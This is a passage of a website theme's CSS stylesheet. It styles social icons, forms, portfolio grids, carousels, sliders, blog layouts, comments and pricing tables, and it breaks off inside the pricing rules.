.social a:hover .icon-s-klout {
    background-color: #e16747;
}
.social a:hover .icon-s-dropbox {
    background-color: #6ba3c5;
}
.social a:hover .icon-s-github {
    background-color: #6c93bb;
}
.social a:hover .icon-s-songkick {
    background-color: #ff3b60;
}
.social a:hover .icon-s-posterous {
    background-color: #efd57c;
}
.social a:hover .icon-s-appnet {
    background-color: #3daad5;
}
.social a:hover .icon-s-gplus {
    background-color: #bc7067;
}
.social a:hover .icon-s-stumbleupon {
    background-color: #f07356;
}
.social a:hover .icon-s-lastfm {
    background-color: #cd443d;
}
.social a:hover .icon-s-spotify {
    background-color: #9acf48;
}
.social a:hover .icon-s-instagram {
    background-color: #b99682;
}
.social a:hover .icon-s-evernote {
    background-color: #9fdc82;
}
.social a:hover .icon-s-paypal {
    background-color: #5b85a8;
}
.social a:hover .icon-s-picasa {
    background-color: #b088c1;
}
.social a:hover .icon-s-soundcloud {
    background-color: #ff8b45;
}
.social a:hover a:hover i {
    background-color: #fff;
}
.social a:hover i {
    color: #fff;
}
.footer .social li a:hover i {
    color: #fff;
}
.formss {
    padding: 0;
    position: relative;
    width: 100%;
}
.form-container .response {
    display: none;
}
.formss ol {
    margin: 0;
    padding: 0;
}
.formss ol li {
    list-style: outside none none;
}
.formss li.hidden-row {
    display: none;
}
input, textarea, .uneditable-input {
    width: 100%;
}
select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 solid #ffffff;
    border-radius: 0;
    box-shadow: 0 1px 2px #000 inset;
    color: #737373;
    display: inline-block;
    font-size: 12px;
    height: 30px;
    line-height: 25px;
    margin-bottom: 10px;
    padding: 0 10px;
    resize: none;
    transition: all 200ms ease-in 0s;
    vertical-align: middle;
}
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
    background: #fff none repeat scroll 0 0;
    border: 0 solid #fff;
    box-shadow: 0 1px 2px #000 inset;
}
textarea {
    height: 100%;
    margin-bottom: 15px;
    min-height: 140px;
    padding: 5px 10px;
    resize: vertical;
}
.btn-submit {
    width: auto;
}
.formss li.error input, .formss li.error textarea {
    border: 1px solid #b54d4d;
}
.formss span.error {
    display: none;
}
.formss .button-row span.error {
    display: none;
    padding: 0;
}
.formss .button-row p.forgot {
    display: inline-block;
    overflow: hidden;
    padding: 6px 0 0 10px;
}
.formss label {
    clear: both;
    display: block;
    float: left;
    font-size: 13px;
    padding-top: 7px;
    width: 95px;
}
.comment-form div label {
    left: 0;
    position: absolute;
    top: 0;
}
.form-container::after {
    clear: both;
    content: "";
    display: block;
    height: 0;
    visibility: hidden;
}
.searchform {
    position: relative;
}
.searchform .btn {
    font-size: 12px;
    font-weight: 800;
    height: 30px;
    padding: 0 15px;
    position: absolute;
    right: -5px;
    top: 0;
}
.newsletter-wrapper #mc_embed_signup {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    font-family: "Raleway",sans-serif;
}
.newsletter-wrapper {
    margin: 0 auto;
    position: relative;
}
.newsletter-wrapper #mc_embed_signup input[type="email"] {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #4f4f4f;
    color: #cacaca;
    height: 40px;
}
.newsletter-wrapper #mc_embed_signup input[type="email"]:focus {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #636363;
}
.newsletter-wrapper #mc_embed_signup .button {
    background: #1abb9c none repeat scroll 0 0;
    border: 0 none;
    border-radius: 0;
    color: #fff;
    font-size: 12px;
    font-weight: 800;
    height: 40px;
    letter-spacing: 2px;
    margin: 0;
    min-width: inherit;
    padding: 0 15px;
    position: absolute;
    right: 0;
    text-transform: uppercase;
    top: 0;
    width: auto;
}
#mc_embed_signup input.email {
    display: block;
    margin: 0;
    min-width: 130px;
    padding: 8px 0;
    text-indent: 10px;
    width: 100%;
}
.newsletter-wrapper #mc_embed_signup form {
    padding: 0;
}
:-moz-placeholder {
    color: #333333;
}
*::-moz-placeholder {
    color: #535353;
}
input:focus:-moz-placeholder {
    color: transparent;
}
input:focus::-moz-placeholder {
    color: transparent;
}
.full-portfolio {
    overflow: hidden;
}
.full-portfolio .items {
    clear: both;
    list-style: outside none none;
    margin: 0;
    padding: 0;
    width: 100%;
}
.full-portfolio .items li {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    float: left;
    padding: 0;
    position: relative;
    width: 16.6667%;
}
.full-portfolio .items li img {
    display: block;
    height: auto;
    opacity: 0.8;
    width: 100%;
}
.full-portfolio .items::after {
    clear: both;
    content: "";
    display: block;
    height: 0;
    visibility: hidden;
}
.fix-portfolio .items {
    list-style: outside none none;
}
.fix-portfolio .items {
    margin: 0;
    padding: 0;
}
.fix-portfolio .items::before, .fix-portfolio .items::after {
    content: "";
    display: table;
    line-height: 0;
}
.fix-portfolio .items::after {
    clear: both;
}
.fix-portfolio .items li {
    float: left;
    min-height: 1px;
    position: relative;
}
.fix-portfolio .items.col4 {
    margin-bottom: -8px;
    margin-left: -8px;
}
.fix-portfolio .items.col4 li {
    margin-bottom: 8px;
    margin-left: 8px;
    width: 318px;
}
.fix-portfolio .items li img {
    display: block;
    width: 100%;
}
.filter {
    font-size: 0;
    margin-bottom: 20px;
    padding: 0;
}
.filter li {
    color: #656565;
    display: inline;
    line-height: 50px;
}
.filter.text-center li {
    display: inline-block;
}
.filter li a {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #dbdbdb #dbdbdb #dbdbdb currentcolor;
    border-image: none;
    border-style: solid solid solid none;
    border-width: 1px 1px 1px 0;
    color: #656565;
    font-size: 12px;
    font-weight: 800;
    padding: 13px 23px;
    text-transform: uppercase;
}
.filter li a:hover {
    color: #1abb9c;
}
.filter li a.active {
    background: #f5f5f5 none repeat scroll 0 0;
    color: #1abb9c;
}
.filter li:first-child a {
    border-left: 1px solid #dbdbdb;
}
.isotope-item {
    display: block;
    z-index: 2;
}
.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}
.isotope, .isotope .isotope-item {
    transition-duration: 1s;
}
.isotope {
    transition-property: height, width;
}
.isotope .isotope-item {
    transition-property: transform, opacity;
}
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition {
    transition-duration: 0s;
}
.item-details {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.item-details li {
    border-top: 1px solid #e1e1e1;
    margin-top: 9px;
    padding-top: 10px;
}
.item-details li:first-child {
    border: medium none;
    margin: 0;
    padding: 0;
}
.item-details li span {
    color: #616161;
    font-weight: 800;
    margin-right: 5px;
}
.tooltip-inner {
    background-color: #1abb9c;
    color: #fff;
    padding: 5px 12px;
}
.tooltip.top .tooltip-arrow, .tooltip.top-left .tooltip-arrow, .tooltip.top-right .tooltip-arrow {
    border-top-color: #1abb9c;
}
.tooltip.right .tooltip-arrow {
    border-right-color: #1abb9c;
}
.tooltip.left .tooltip-arrow {
    border-left-color: #1abb9c;
}
.tooltip.bottom .tooltip-arrow, .tooltip.bottom-left .tooltip-arrow, .tooltip.bottom-right .tooltip-arrow {
    border-bottom-color: #1abb9c;
}
figure {
    display: block;
    overflow: hidden;
    position: relative;
}
.items li figure img {
    display: block;
    width: 100%;
}
figure li a, figure li a img {
    display: block;
    position: relative;
}
figure img {
    backface-visibility: hidden;
    display: block;
    max-width: 100%;
    transition: all 0.3s ease-out 0s;
}
figure a:hover img {
    transform: scale(1.1);
}
figure a .text-overlay {
    background: rgba(53, 53, 53, 0.93) none repeat scroll 0 0;
    height: 100%;
    opacity: 0;
    padding: 20px;
    position: absolute;
    text-decoration: none;
    transition: all 0.4s ease 0s;
    width: 100%;
    z-index: 100;
}
figure a:hover .text-overlay {
    opacity: 1;
}
figure a .text-overlay::before {
    border: 1px solid rgba(255, 255, 255, 0.2);
    bottom: 10px;
    content: "";
    display: block;
    left: 10px;
    position: absolute;
    right: 10px;
    top: 10px;
    z-index: -1;
}
figure a .text-overlay .info {
    color: #d4d4d4;
    font-size: 14px;
    font-weight: 500;
    left: 0;
    margin-top: -11px;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    top: 50%;
    width: 100%;
}
.icon-overlay {
    display: block;
    overflow: hidden;
    position: relative;
}
.icon-overlay img {
    backface-visibility: hidden;
    display: block;
    max-width: 100%;
    transition: all 0.3s ease-out 0s;
}
.icon-overlay a:hover img {
    transform: scale(1.2);
}
.icon-overlay a .icn-more {
    background: rgba(53, 53, 53, 0.93) none repeat scroll 0 0;
    height: 100%;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    text-decoration: none;
    transition: all 0.25s ease 0s;
    width: 100%;
    z-index: 100;
}
.icon-overlay a:hover .icn-more {
    opacity: 1;
}
.icon-overlay a .icn-more::before {
    color: #fff;
    content: "";
    display: inline-block;
    font-family: "fontello";
    font-size: 15px;
    font-style: normal;
    font-weight: normal;
    left: 50%;
    line-height: 1;
    margin: -8px 0 0 -6px;
    position: absolute;
    text-align: center;
    text-decoration: inherit;
    top: 50%;
    transform: translateY(-20px);
    transition: transform 0.25s ease-in-out 0s;
    z-index: 2;
}
.icon-overlay a:hover .icn-more::before {
    transform: translateY(0px);
}
.icon-overlay a:hover .icn-more::before {
    top: 50%;
}
.services-1 i {
    color: #acacac;
    font-size: 60px;
}
.services-1 .col-wrapper {
    border: 1px solid #e1e1e1;
    padding: 40px 20px 25px;
    position: relative;
    transition: all 200ms ease-in 0s;
}
.services-1 .col-wrapper::before {
    border: 1px solid #e1e1e1;
    bottom: 3px;
    content: "";
    display: block;
    left: 3px;
    position: absolute;
    right: 3px;
    top: 3px;
    transition: all 200ms ease-in 0s;
    z-index: 1;
}
.services-1 .col-wrapper:hover, .services-1 .col-wrapper:hover::before {
    border-color: #1abb9c;
}
.services-2 {
    text-align: left;
}
.services-2 .icon {
    display: table;
}
.services-2 .icon {
    float: left;
    margin-right: 15px;
}
.services-2 .text {
    overflow: hidden;
}
.services-2 .icon i.icn {
    color: #737373;
    font-size: 35px;
    line-height: 1;
    text-transform: uppercase;
    transition: all 200ms ease-in 0s;
}
.services-3 .icon {
    display: table;
    margin: 0 auto 15px;
    position: relative;
}
.services-3 .icon i.icn {
    border: 2px solid #1abb9c;
    border-radius: 50%;
    color: #1abb9c;
    display: table-cell;
    font-size: 45px;
    height: 90px;
    line-height: 0;
    text-align: center;
    text-transform: uppercase;
    transition: all 200ms ease-in 0s;
    vertical-align: middle;
    width: 90px;
}
.services-3 .col:hover i.icn {
    background-color: #1abb9c;
    color: #fff;
}
.services-3 .icon::before {
    border-bottom: 1px solid #777;
    content: "";
    display: inline-block;
    height: 0;
    left: -120%;
    position: absolute;
    top: 45px;
    width: 100%;
}
.services-3 .icon::after {
    border-bottom: 1px solid #777;
    content: "";
    display: inline-block;
    height: 0;
    position: absolute;
    right: -120%;
    top: 45px;
    width: 100%;
}
.services-3 .col:first-child .icon::before, .services-3 .col:last-child .icon::after {
    display: none;
}
.panel-group .panel {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    border-radius: 0;
    box-shadow: none;
    margin-bottom: 10px;
}
.panel-heading {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    padding: 0;
}
.panel-heading .panel-title {
    border: 1px solid #dbdbdb;
    color: #656565;
    font-size: 13px;
    font-weight: 800;
    text-transform: uppercase;
}
.panel-title > a {
    color: #656565;
    display: block;
    padding: 13px 15px;
}
.panel-title > a:hover {
    color: #1abb9c;
}
.panel-default > .panel-heading + .panel-collapse .panel-body {
    border: 0 none;
}
.panel-default > .panel-heading + .panel-collapse {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: currentcolor #dbdbdb #dbdbdb;
    border-image: none;
    border-style: none solid solid;
    border-width: medium 1px 1px;
}
.progress-list {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.progress-list p {
    margin-bottom: 5px;
}
.progress-list li {
    margin-bottom: 20px;
}
.progress-list li em {
    color: #1abb9c;
    font-style: normal;
    padding-left: 8px;
}
.progress-list li em::before {
    content: "-";
    display: inline-block;
    padding-right: 10px;
}
.progress.plain {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #1abb9c;
    border-radius: 0;
    box-shadow: none;
    height: 15px;
    margin-bottom: 0;
}
.progress.plain .bar {
    background: #1abb9c none repeat scroll 0 0;
    border-radius: 0;
    box-shadow: none;
    color: #ffffff;
    float: left;
    font-size: 12px;
    height: 100%;
    text-align: center;
    text-shadow: none;
    width: 0;
}
.owlcarousel {
    display: none;
}
.carousel-th .item {
    margin: 0 10px 1px;
}
.carousel-th .image-caption, .grid-blog .image-caption {
    margin-top: 20px;
}
.carousel-th .post-title, .grid-blog .post-title {
    margin: 0 0 5px;
}
.owl-blog .post-title, .grid-blog .post-title {
    font-size: 14px;
}
.meta, .more {
    font-size: 12px;
}
.meta {
    color: #9f9f9f;
}
.carousel-th .meta, .grid-blog .meta {
    margin-bottom: 5px;
}
.owl-portfolio .meta {
    margin-bottom: 10px;
}
.related .meta {
    border: medium none;
    margin: 0;
    padding: 0;
}
.meta::after {
    clear: both;
    content: "";
    display: block;
    height: 0;
    visibility: hidden;
}
.owl-blog .meta span::before, .grid-blog .meta span::before, .classic-blog .meta span::before, #comments .meta span::before {
    color: #9f9f9f;
    content: "|";
    display: inline-block;
    padding: 0 7px 0 4px;
}
.owl-blog .meta span:first-child::before, .grid-blog .meta span:first-child::before, .classic-blog .meta span:first-child::before, #comments .meta span:first-child::before {
    display: none;
    padding: 0;
}
.meta.tags a {
    color: #9f9f9f;
}
.meta.tags a:hover {
    color: #1abb9c;
}
.meta.tags a::before {
    content: "#";
    display: inline-block;
}
.date-wrapper {
    border: 1px solid #b1b1b1;
    float: left;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 5px;
    margin-right: 15px;
    overflow: hidden;
    padding: 4px 0 7px;
    text-align: center;
    width: 46px;
}
.date-wrapper .day {
    font-size: 20px;
    margin-bottom: 1px;
}
.date-wrapper .month {
    font-size: 12px;
    text-transform: uppercase;
}
.owl-carousel {
    position: relative;
}
.owl-carousel .owl-controls {
    display: none;
    height: 100%;
    pointer-events: none;
    position: absolute;
    top: 0;
    transition: all 200ms ease-in 0s;
    width: 100%;
}
.owl-carousel .owl-controls .owl-prev {
    left: -50px;
    pointer-events: auto;
    position: absolute;
    top: 115px;
}
.owl-carousel .owl-controls .owl-next {
    pointer-events: auto;
    position: absolute;
    right: -50px;
    top: 115px;
}
.owl-blog .owl-controls .owl-prev, .owl-blog .owl-controls .owl-next, .owl-team .owl-controls .owl-prev, .owl-team .owl-controls .owl-next {
    top: 102px;
}
.owl-carousel .owl-controls .owl-prev, .owl-carousel .owl-controls .owl-next {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #b1b1b1;
    color: #939393;
    cursor: pointer;
    font-size: 20px;
    height: auto;
    line-height: 1;
    padding: 9px;
    transition: all 200ms ease-in 0s;
    width: auto;
    z-index: 1;
}
.owl-carousel .owl-controls .owl-prev:hover, .owl-carousel .owl-controls .owl-next:hover {
    border: 1px solid #1abb9c;
    color: #1abb9c;
}
.owl-clients .item img {
    max-width: 100%;
    opacity: 0.8;
    transition: all 200ms ease-in 0s;
}
.owl-clients .item:hover img {
    max-width: 100%;
    opacity: 1;
}
.owl-slider-wrapper {
    margin-bottom: 20px;
    position: relative;
}
.owl-slider-wrapper .item img {
    display: block;
    height: auto;
    width: 100%;
}
.owl-slider-wrapper .owl-custom-nav {
    height: 100%;
    pointer-events: none;
    position: absolute;
    top: 0;
    width: 100%;
}
.owl-slider-wrapper .owl-custom-nav .slider-prev {
    left: 20px;
    margin-top: -23px;
    pointer-events: auto;
    position: absolute;
    top: 50%;
}
.owl-slider-wrapper .owl-custom-nav .slider-next {
    margin-top: -23px;
    pointer-events: auto;
    position: absolute;
    right: 20px;
    top: 50%;
}
.owl-slider-wrapper .owl-custom-nav .slider-prev, .owl-slider-wrapper .owl-custom-nav .slider-next {
    background: rgba(255, 255, 255, 0.7) none repeat scroll 0 0;
    color: #606060;
    cursor: pointer;
    font-size: 20px;
    height: auto;
    line-height: 1;
    padding: 9px 16px;
    transition: all 200ms ease-in 0s;
    width: auto;
    z-index: 1;
}
.owl-slider-wrapper .owl-custom-nav .slider-prev::before, .owl-slider-wrapper .owl-custom-nav .slider-next::before {
    display: inline-block;
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    text-align: center;
    text-decoration: inherit;
}
.owl-slider-wrapper .owl-custom-nav .slider-prev::before {
    content: "";
}
.owl-slider-wrapper .owl-custom-nav .slider-next::before {
    content: "";
}
.owl-slider-wrapper .owl-custom-nav .slider-prev:hover, .owl-slider-wrapper .owl-custom-nav .slider-next:hover {
    background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0;
}
.owl-slider-wrapper .owl-controls {
    margin-top: 30px;
    position: relative;
    text-align: center;
}
.owl-slider-wrapper .owl-controls .owl-page {
    display: inline-block;
}
.owl-slider-wrapper .owl-controls {
    margin: -40px 0 0;
}
.owl-slider-wrapper .owl-controls .owl-pagination .owl-page span {
    background: rgba(255, 255, 255, 0.4) none repeat scroll 0 0;
    border: medium none;
    display: block;
    height: 12px;
    margin: 0 2px;
    transition: all 200ms ease-in 0s;
    width: 12px;
}
.owl-slider-wrapper .owl-controls .owl-pagination .owl-page.active span, .owl-slider-wrapper .owl-controls .owl-pagination .owl-page:hover span {
    background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0;
    border: medium none;
}
.owl-slider-wrapper .owl-custom-nav, .owl-slider-wrapper .owl-controls {
    opacity: 0;
    transition: all 200ms ease-in 0s;
}
.owl-slider-wrapper:hover .owl-custom-nav, .owl-slider-wrapper:hover .owl-controls {
    opacity: 1;
}
.navigation a {
    border: 1px solid #b1b1b1;
    color: #939393;
    display: inline-block;
    font-size: 20px;
    font-weight: 800;
    line-height: 1;
    margin-left: 3px;
    padding: 7px;
    text-transform: uppercase;
}
.navigation a:hover {
    border: 1px solid #1abb9c;
    color: #1abb9c;
}
.banner-container {
    padding: 0;
    position: relative;
    width: 100%;
}
.banner {
    height: 520px !important;
    position: relative;
    width: 100%;
    max-height: 710px;
}

.fullwidthbanner-container {
    max-height: 30px;
    overflow: hidden;
    padding: 0;
    position: relative;
    width: 100%;
}
.revolution {
    background: #fff none repeat scroll 0 0;
}
.revolution ul {
    list-style: outside none none;
    margin: 0;
    visibility: hidden;
}
.tp-caption a {
    color: #1abb9c;
}
.tp-caption a:hover {
    color: #2e2e2e;
}
.tp-caption.upper {
    color: #f9f9f9;
    font-size: 20px;
    line-height: 1;
    text-transform: uppercase;
}
.tp-caption.lower {
    color: #f9f9f9;
    font-size: 16px;
    line-height: 1;
}
.tp-caption.white-bg {
    background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0;
    color: #616161;
    line-height: 1;
    padding: 15px 20px;
}
.tp-caption a.btn {
    color: #fff;
}
.tp-leftarrow.default, .tp-rightarrow.default {
    background: rgba(255, 255, 255, 0.7) none repeat scroll 0 0;
    color: #606060;
    cursor: pointer;
    font-size: 20px;
    height: auto;
    line-height: 1;
    padding: 9px 16px;
    position: relative;
    top: 50%;
    transition: all 200ms ease-in 0s;
    width: auto;
    z-index: 100;
}
.tparrows::before {
    display: inline-block;
    font-family: "fontello";
    font-style: normal;
    font-weight: normal;
    text-align: center;
    text-decoration: inherit;
}
.tp-leftarrow.default::before {
    content: "";
}
.tp-rightarrow.default::before {
    content: "";
}
.tparrows:hover {
    background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0;
}
.tp-bullets.simplebullets.round .bullet {
    background: rgba(255, 255, 255, 0.4) none repeat scroll 0 0;
    height: 12px;
    margin-left: 4px;
    transition: all 200ms ease-in 0s;
    width: 12px;
}
.tp-bullets.simplebullets.round .bullet.selected, .tp-bullets.simplebullets.round .bullet:hover {
    background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0;
}
.tp-bullets.hidebullets {
    opacity: 0;
}
.tp-loader {
    animation: 0.8s linear 0s normal none infinite running rotation;
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-color: rgba(26, 187, 156, 0.8) rgba(26, 187, 156, 0.15) rgba(26, 187, 156, 0.15);
    border-radius: 100%;
    border-style: solid;
    border-width: 3px;
    height: 36px;
    left: 50%;
    margin: -18px;
    position: absolute;
    top: 50%;
    width: 36px;
    z-index: 1000;
}
.tp-bannertimer {
    background: rgba(0, 0, 0, 0) url("style/images/timer.png") repeat scroll 0 0;
    display: none;
    height: 10px;
    position: absolute;
    width: 100%;
    z-index: 200;
}
#testimonials {
    margin: 0 auto;
    text-align: center;
    width: 80%;
}
#testimonials .author {
    color: #1abb9c;
    display: block;
    font-size: 12px;
    font-style: normal;
    font-weight: 800;
    text-transform: uppercase;
}
#testimonials div {
    font-size: 18px;
    font-weight: 300;
    line-height: 32px;
    margin-bottom: 10px;
    position: relative;
}
#testimonials .tab {
    border: medium none;
    display: inline;
    margin: 0;
}
#testimonials .etabs {
    height: 12px;
    margin: 0;
    padding: 0;
}
#testimonials .tab a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #777;
    display: inline-block;
    height: 10px;
    padding: 0;
    text-indent: -99999px;
    width: 10px;
}
#testimonials .tab a.active, #testimonials .tab a:hover {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #bebebe;
    position: relative;
    z-index: 3;
}
#testimonials .panel-container {
    border: medium none;
}
.tabs-top .etabs {
    margin: 0;
    overflow: inherit;
    padding: 0;
}
.tabs-top.center .etabs {
    text-align: center;
}
.tabs-top .tab {
    display: inline-block;
    margin: 0 3px 0 0;
    padding: 0;
}
.tabs-top .tab a {
    border: 1px solid #dbdbdb;
    color: #656565;
    display: block;
    font-size: 12px;
    font-weight: 800;
    padding: 10px 20px;
    text-transform: uppercase;
}
.tabs-top .tab a:hover, .tabs-top .tab.active a {
    color: #1abb9c;
}
.tabs-top .tab.active a {
    background: #f5f5f5 none repeat scroll 0 0;
}
.tabs-top.tab-container .panel-container {
    display: block;
    position: relative;
    z-index: 1;
}
.tabs-top.tab-container .panel-container p {
    margin: 0;
    padding-bottom: 10px;
}
.tabs-top.tab-container .panel-container .tab-block {
    padding-bottom: 0;
    padding-top: 10px;
}
.parallax {
    background-attachment: fixed;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    color: #d9d9d9;
    overflow: hidden;
}
.parallax a {
    color: #d9d9d9;
}
.parallax a:hover {
    color: #1abb9c;
}
.parallax input, .parallax textarea {
    background: rgba(255, 255, 255, 0.15) none repeat scroll 0 0;
    border: medium none;
    color: #d9d9d9;
}
.parallax input:focus, .parallax textarea:focus {
    background: rgba(255, 255, 255, 0.22) none repeat scroll 0 0;
    border: medium none;
}
.parallax h1, .parallax h2, .parallax h3, .parallax h4, .parallax h5, .parallax h6 {
    color: #e0e0e0;
}
.parallax .section-title::before, .parallax .section-title::after {
    border-color: #777;
}
.parallax.mobile {
    background-attachment: scroll;
}
.parallax.testimonials {
    background-image: url("style/images/art/parallax1.jpg");
}
.parallax.process {
    background-image: url("style/images/art/parallax2.jpg");
}
.contact-info {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.contact-info i {
    margin-right: 7px;
}
.grid-blog .post {
    margin-bottom: 30px;
}
.grid-blog .post .date {
    display: inline;
}
.grid-blog::before, .grid-blog::after {
    content: "";
    display: table;
    line-height: 0;
}
.grid-blog::after {
    clear: both;
}
.grid-blog .post {
    float: left;
    min-height: 1px;
    position: relative;
}
.grid-blog.col3 {
    margin-bottom: -20px;
    margin-left: -20px;
}
.grid-blog.col3 .post {
    margin-bottom: 20px;
    margin-left: 20px;
    width: 310px;
}
.grid-blog.col2 {
    margin-bottom: -20px;
    margin-left: -20px;
}
.grid-blog.col2 .post {
    margin-bottom: 20px;
    margin-left: 20px;
    width: 307px;
}
.grid-blog hr {
    clear: left;
    display: none;
    margin-bottom: 60px;
    margin-left: 20px;
    padding-bottom: 20px;
}
.grid-blog hr:nth-child(3n) {
    display: block;
}
.content .grid-blog hr:nth-child(3n) {
    display: none;
}
.content .grid-blog hr:nth-child(4n) {
    display: block;
}
.classic-blog .meta {
    margin-bottom: 10px;
}
.classic-blog h2.post-title {
    margin: 0;
}
.classic-blog figure, .classic-blog iframe {
    display: block;
    margin-bottom: 15px;
}
.classic-blog .owl-slider-wrapper {
    padding-bottom: 15px;
}
.format-chat ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.format-chat ul li strong {
    color: #616161;
    margin-right: 3px;
    text-transform: uppercase;
}
.format-link .post-title a::after {
    content: "→";
    display: inline-block;
    padding-left: 10px;
}
.classic-blog .meta-wrapper {
    float: left;
    margin-right: 15px;
}
.classic-blog .content-wrapper {
    overflow: hidden;
}
.classic-blog .date-wrapper {
    border-bottom: medium none;
    float: none;
    margin: 0;
}
.format-wrapper, .like-wrapper {
    border: 1px solid #b1b1b1;
    font-size: 20px;
    line-height: 1;
    overflow: hidden;
    padding: 4px 0 7px;
    text-align: center;
    width: 46px;
}
.format-wrapper {
    font-size: 24px;
    line-height: 0;
    padding: 10px 0;
}
.like-wrapper {
}
.like-wrapper i {
    display: block;
    font-size: 15px;
}
.pagination {
    display: block;
}
.pagination ul {
    box-shadow: none;
    list-style: outside none none;
    margin: 40px 0 0;
    padding: 0;
}
.pagination ul > li {
    display: inline-block;
    margin-right: 2px;
}
.pagination ul > li > a, .pagination ul > li > span {
    border: 1px solid #b1b1b1;
    color: #939393;
    float: none;
    font-weight: 800;
    padding: 9px 15px;
    text-transform: uppercase;
}
.pagination ul > li > a:hover, .pagination ul > li > a:focus, .pagination ul > .active > a, .pagination ul > .active > span {
    border: 1px solid #1abb9c;
    color: #1abb9c;
}
.sidebar {
    padding-left: 25px;
}
.sidebar.left-sidebar {
    padding: 0 15px 15px;
}
.sidebox {
    display: block;
    margin-top: 10px;
}
.sidebox h3 {
    font-size: 16px;
    margin-bottom: 15px;
}
.sidebox:first-child {
    margin: 0;
}
.sidebox .post-list {
    margin: 0;
    padding: 0;
}
.sidebox .post-list::after {
    clear: both;
    content: "";
    display: block;
    height: 0;
    visibility: hidden;
}
.sidebox .post-list li {
    clear: both;
    display: block;
    margin-bottom: 15px;
    overflow: hidden;
}
.sidebox .post-list h6 {
    font-size: 14px;
    font-weight: 500;
    letter-spacing: normal;
    line-height: 25px;
    margin: 0;
    text-transform: none;
}
.sidebox a {
    color: #0c255b;
}
.sidebox a:hover {
    color: #234487;
}
.sidebox .post-list .icon-overlay {
    float: left;
    height: 70px;
    width: 70px;
}
.sidebox .post-list .meta {
    margin-bottom: 0;
    margin-left: 85px;
    overflow: hidden;
}
.sidebox .post-list .meta em {
    color: #9f9f9f;
    font-size: 12px;
    font-style: normal;
    font-weight: 500;
}
.sidebox .post-list .meta em::before {
    display: none;
}
.sidebox.widget form {
    margin: 0;
}
.sidebox.widget .searchform input {
    margin: 0;
}
.widget .list {
    list-style: outside none none;
    margin: 0;
}
.about-author .author-image {
    display: block;
    float: left;
    margin-right: 20px;
    width: 120px;
}
.about-author .author-details {
    overflow: hidden;
}
.about-author .author-details .social {
    margin: 0;
    overflow: hidden;
    padding: 0;
}
#comments {
    margin: 0;
    position: relative;
}
#comments ol.commentlist {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
#comments ol.commentlist li {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-top: 1px solid #e1e1e1;
    margin-top: 20px;
    padding: 30px 0 0;
}
#comments ol.commentlist li:first-child {
    border: medium none;
    margin: 0;
}
#comments .user {
    float: left;
    height: 70px;
    position: relative;
    width: 70px;
}
#comments .message {
    overflow: hidden;
}
#comments .arrow-box {
    margin-left: 20px;
    position: relative;
}
#comments ul.children {
    list-style: outside none none;
    margin: 0;
    overflow: inherit;
    padding: 0 0 0 55px;
}
#comments ol.commentlist ul.children li {
    border: medium none;
    padding-right: 0;
}
#comments .info h2 {
    display: inline;
    font-size: 18px;
    margin: 0 5px 0 0;
}
#comments .info {
    margin-bottom: 12px;
}
#comments .info h2 a {
    color: #606060;
}
#comments .info h2 a:hover {
    color: #1abb9c;
}
#comments .info .meta {
    display: block;
    margin: 0;
}
#comments .info .meta .date {
    display: inline;
}
#comments a.reply-link {
    color: #9f9f9f;
    display: inline;
}
#comments a.reply-link:hover {
    color: #1abb9c;
}
.comment-form-wrapper p {
    padding-bottom: 20px;
}
.pricing {
    display: block;
    overflow: hidden;
    padding-bottom: 10px;
    text-align: center;
}
.pricing ul {
    padding: 0;
}
.pricing .btn {
    margin: 0;
}
.pricing .plan {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #d7d7d7;
}
.pricing .plan h3 {
    border-bottom: 1px solid #d7d7d7;
    color: #5c5c5c;
    font-size: 18px;
    line-height: 45px;
    margin: 0;
    padding: 5px 0;
}
.pricing .plan h4 {
    background-color: #f9f9f9;
    border-bottom: 1px solid #d7d7d7;
    margin: 0;
    padding: 20px 0;
}
.pricing .plan h4 span {
    color: #1abb9c;
}
.pricing .plan h4 .amount {
    display: block;
    text-align: center;
